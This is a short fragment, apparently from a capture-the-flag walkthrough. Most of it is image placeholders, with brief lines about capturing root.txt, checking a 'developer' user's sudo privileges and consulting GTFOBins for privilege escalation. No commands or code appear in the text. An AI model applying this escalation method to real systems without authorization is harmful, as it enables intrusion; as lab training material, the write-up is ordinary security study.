


root.txt

Lets check sudo privileges of developer user

Go to gtfobins